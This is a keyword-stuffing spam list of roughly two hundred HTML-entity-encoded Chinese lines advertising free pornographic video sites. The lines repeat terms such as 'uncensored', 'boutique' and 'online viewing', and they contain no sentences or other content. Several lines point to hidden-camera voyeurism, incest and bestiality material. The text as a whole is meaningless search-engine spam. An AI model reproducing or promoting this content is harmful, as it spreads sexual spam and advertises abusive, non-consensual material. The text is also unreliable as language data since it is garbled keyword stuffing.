&#x8001;&#x53F8;&#x673A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x65E0;&#x7801;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x76F4;&#x63A5;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;18
&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x4E00;&#x672C;&#x4E00;&#x9053;
69&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9752;&#x9752;&#x8349;&#x539F;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;SUV
&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x8D75;&#x6069;&#x9759;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;av
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;1
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x4E9A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x65E5;&#x672C;&#x5728;&#x7EBF;
&#x73A9;&#x8001;&#x719F;&#x5987;wbbxxxxhd
&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;
&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5C11;&#x5987;&#x8001;&#x5E08;&#x53C8;&#x7D27;&#x53C8;&#x8212;&#x670D;&#x7537;&#x4EBA;&#x672C;&#x8272;
&#x8272;&#x5929;&#x4F7F;&#x8272;&#x5077;&#x5077;&#x8272;&#x565C;&#x565C;&#x565C;AV&#x5929;&#x5802;
&#x4E9A;&#x6D32;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x5728;&#x7EBF;&#x5236;&#x670D;
&#x5348;&#x591C;&#x723D;&#x723D;&#x6027;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7247;&#x591A;&#x591A;
&#x4E9A;&#x6D32;&#x5348;&#x591C;av&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x66F4;&#x65B0;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7B2C;l&#x9875;&#x4E00;26uuu&#x4E00;&#x767E;&#x5EA6;
&#x56FD;&#x4EA7;xxxx&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7247;&#x5FD8;&#x5FE7;&#x8349;&#x5728;&#x7EBF;
&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E00;&#x7EA7;a&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;9977
&#x670B;&#x53CB;&#x7684;&#x5C24;&#x7269;&#x4EBA;&#x59BB;&#x674E;&#x5A77;&#x5168;&#x6587;&#x9605;&#x8BFB;
&#x6B27;&#x7F8E;&#x8001;&#x80A5;&#x5987;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x4EA7;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x65E0;&#x906E;&#x6321;
a&#x6BDB;&#x7247;**&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x53CB;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x767D;&#x889C;&#x7537;gaychina
&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x65E0;&#x7801;&#x65E0;&#x7981;&#x7F51;&#x7AD9;
&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;&#x7684;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x4EF7;&#x683C;
&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;av&#x5927;&#x7247;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7684;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x6210;&#x4EBA;A&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;
&#x65E5;&#x97E9;av&#x6027;&#x7231;&#x56FD;&#x4EA7;av&#x8D44;&#x6E90;
&#x4EBA;&#x5996;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV&#x9AD8;&#x6E05;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;757
&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x5F69;&#x5BF9;&#x767D;&#x89C6;&#x9891;
99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x5BFC;&#x6F14;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;999
&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x541E;&#x7CBE;
&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x770B;&#x7247;
freepornpicture
&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x7C89;&#x5AE9;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
91&#x514D;&#x8D39;&#x770B;&#x7247;
&#x4E9A;&#x6D32;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x6210;&#x5E74;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x7EA7;&#x5168;&#x9EC4;
&#x88AB;&#x9ED1;&#x4EBA;&#x5DE8;&#x830E;&#x65E5;&#x51FA;&#x767D;&#x6D46;&#x7684;&#x5C11;&#x5987;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x89C6;&#x9891;
JAPANESE&#x65E5;&#x672C;&#x719F;&#x5987;&#x55B7;&#x6C34;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x719F;&#x5987;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x4E0D;&#x5361;1&#x5361;2&#x5361;&#x4E09;&#x5361;2025&#x9EBB;&#x8C46;
&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;AV&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7279;&#x7EA7;&#x9EC4;&#x56FD;&#x4EA7;&#x7247;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x4F26;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9AD8;&#x6E05;&#x6210;&#x4EBA;av&#x5348;&#x591C;&#x7CBE;&#x54C1;
91&#x6210;&#x4EBA;&#x798F;&#x5229;&#x7684;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5E73;&#x53F0;
av&#x5348;&#x591C;&#x5728;&#x7EBF;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x770B;&#x81EA;&#x62CD;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;V&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5A77;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
free&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7272;&#x4EA4;&#x9AD8;&#x6F6E;
&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;
&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E2D;&#x5B57;&#x65E0;&#x7801;
&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
99&#x4E45;&#x89C6;&#x9891;&#x53EA;&#x6709;&#x7CBE;&#x54C1;2019
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;aa&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5728;&#x7EBF;
&#x6210;&#x4EBA;&#x6027;a&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x871C;&#x6843;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AAA&#x63ED;&#x6653;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x660E;&#x661F;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;hd&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6D41;&#x767D;&#x6D46;
99&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x5C11;&#x5987;&#x9AD8;&#x6F6E;xxx&#x2179;&#x767D;&#x6D46;699
&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x6B27;&#x7F8E;
&#x4E45;&#x4E45;91&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;9966e&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x65E5;&#x672C;&#x5C11;&#x5987;&#x6D53;&#x6BDB;bbwbbwbbw
&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x56FE;&#x533A;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x4E1C;&#x65B9;av&#x7801;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;a&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x8272;&#x56FE;&#x5730;&#x5740;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;a&#x7EA7;&#x65E0;&#x7801;
&#x4E45;&#x4E45;&#x798F;&#x5229;&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x7AD9;
91&#x7CBE;&#x9009;&#x56FD;&#x4EA7;&#x5927;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x672C;&#x719F;&#x5987;&#x8272;videos
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x53E6;&#x7C7B;videohd
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5341;&#x516B;&#x5C81;
&#x56FD;&#x4EA7;AV&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;
&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x7F51;&#x7AD9;
91&#x514D;&#x8D39;&#x770B;&#x6C61;&#x7F9E;&#x7F9E;&#x7684;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x70ED;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CD6;&#x5FC3;
&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;1819HD
&#x4E45;&#x4E45;av&#x79D8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7FC1;
&#x4F0A;&#x4F0A;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x7F51;&#x9999;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x7684;&#x5929;&#x5802;AV
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x89C6;&#x8272;
&#x65E5;&#x97E9;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x9AD8;&#x6E05;
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;
&#x65E0;&#x7801;av&#x6BDB;&#x7247;HEYZO
&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6D6A;&#x6F6E;
&#x6BDB;&#x7247;xxxx
&#x719F;&#x5973;&#x81EA;&#x6170;30p
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;
&#x5E7B;&#x5973;&#x56FD;&#x4EA7;www
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x4F60;&#x61C2;&#x5F97;&#x5728;&#x7EBF;&#x5F71;&#x9662;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0E;&#x90BB;&#x5C45;&#x5C11;&#x5987;&#x6027;&#x523A;&#x6FC0;
&#x6781;&#x54C1;&#x6BDB;&#x7247;
2018AV&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x9B3C;&#x7EFC;&#x5408;&#x8272;
&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7537;&#x5973;&#x556A;&#x556A;&#x7F51;&#x7AD9;
&#x9AD8;&#x6F6E;&#x5A07;&#x5598;&#x62BD;&#x6410;&#x55B7;&#x6C34;&#x6F6E;&#x55B7;91
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x8272;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x4E71;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x5B57;
&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x624B;&#x673A;&#x64AD;&#x653E;
&#x8272;&#x6B32;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x62A4;&#x58EB;&#x7F51;
&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7272;&#x4EA4;&#x5927;&#x7247;
&#x65E5;&#x672C;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E0;&#x7801;&#x4EFB;&#x4F60;&#x8E81;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x5987;&#x53CC;&#x5976;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4EA4;&#x6362;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;a&#x2228;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x6B27;&#x7F8E;&#x6DF1;&#x6DF1;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x7F51;&#x7AD9;YYY
&#x4E9A;&#x6D32;a&#x2174;&#x72E0;&#x72E0;&#x7231;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E13;&#x533A;999zyz
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E71;&#x4EBA;&#x59BB;
&#x56FD;&#x4EA7;&#x5973;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x75F4;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x5927;&#x9646;&#x5077;&#x62CD;&#x76D7;&#x6444;av
99&#x70ED;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;6&#x7801;
&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6027;&#x8272;av
&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x7F8E;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;
97&#x793E;&#x533A;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;
&#x65E5;&#x97E9;A&#x2164;&#x65E0;&#x7801;&#x5927;&#x7247;&#x65E0;&#x7801;&#x7247;
&#x65E5;&#x672C;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;12P
&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;100&#x9875;&#x5C0F;&#x9EC4;&#x74DC;&#x5728;&#x7EBF;
96sao&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x65E0;&#x7801;
&#x82CD;&#x4E95;&#x7A7A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;av
&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;&#x7EFC;&#x5408;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E5D;&#x4E00;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;2015
&#x4E2D;&#x65E5;AV&#x7535;&#x5F71;&#x7F51;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7F51;&#x7AD9;&#x65E0;&#x906E;&#x6321;
&#x6210;&#x4EBA;&#x6DA9;&#x6DA9;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av
&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;97&#x8D85;&#x78B0;
&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x6B32;&#x4E71;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x770B;&#x9EC4;av&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;
&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x73A9;&#x767D;&#x4EBA;&#x5DE8;&#x5927;&#x6781;&#x54C1;
&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x56FD;&#x5185;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x533A;
